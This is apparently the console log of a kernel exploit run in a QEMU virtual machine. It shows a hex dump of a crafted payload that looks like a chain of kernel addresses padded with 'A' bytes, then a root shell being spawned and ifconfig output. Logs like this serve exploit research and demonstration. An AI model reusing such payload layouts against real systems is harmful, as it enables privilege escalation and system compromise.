 [ ] Install udp client
---------SERVER-----------
0x000000: 88 8f 0c 00 00 c9 ff ff 3a c8 5e 81 ff ff ff ff ........:.^.....
0x000010: 02 08 00 81 ff ff ff ff 60 8f 0c 00 00 c9 ff ff ........`.......
0x000020: 6d 01 00 82 ff ff ff ff 00 00 00 00 00 01 40 00 m.............@.
0x000030: 00 00 00 00 00 01 40 00 00 00 00 00 00 01 40 00 ......@.......@.
0x000040: 00 00 00 00 00 01 40 00 00 00 00 00 00 01 40 00 ......@.......@.
0x000050: 00 00 00 00 00 01 40 00 00 01 40 00 00 00 00 00 ......@...@.....
0x000060: 00 01 40 00 00 00 00 00 00 01 40 00 00 00 00 00 ..@.......@.....
0x000070: 58 8f 0c 00 00 c9 ff ff 58 8f 0c 00 00 c9 ff ff X.......X.......
0x000080: e0 7d 21 81 ff ff ff ff 74 5d 62 81 ff ff ff ff .}!.....t]b.....
0x000090: 1e d6 0f 81 ff ff ff ff 60 a0 e8 82 ff ff ff ff ........`.......
0x0000a0: 80 5c 0e 81 ff ff ff ff 20 4f 0a 81 ff ff ff ff .\...... O......
0x0000b0: a0 a2 e8 82 ff ff ff ff a0 74 0e 81 ff ff ff ff .........t......
0x0000c0: fc 01 00 81 ff ff ff ff fc 01 00 81 ff ff ff ff ................
0x0000d0: fc 01 00 81 ff ff ff ff fc 01 00 81 ff ff ff ff ................
0x0000e0: fc 01 00 81 ff ff ff ff fc 01 00 81 ff ff ff ff ................
0x0000f0: 92 2c 02 81 ff ff ff ff 41 41 41 41 41 41 41 41 .,......AAAAAAAA
0x000100: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x000110: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x000120: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x000130: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x000140: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x000150: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x000160: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x000170: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x000180: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x000190: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x0001a0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x0001b0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x0001c0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x0001d0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x0001e0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x0001f0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
[-] Spawning sh
# ifconfig
ens3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
inet6 fe80::5054:ff:fe12:3456  prefixlen 64  scopeid 0x20<link>
inet6 fec0::5054:ff:fe12:3456  prefixlen 64  scopeid 0x40<site>
ether 52:54:00:12:34:56  txqueuelen 1000  (Ethernet)
RX packets 3  bytes 742 (742.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 11  bytes 1458 (1.4 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 80  bytes 5920 (5.9 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 80  bytes 5920 (5.9 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
# QEMU: Terminated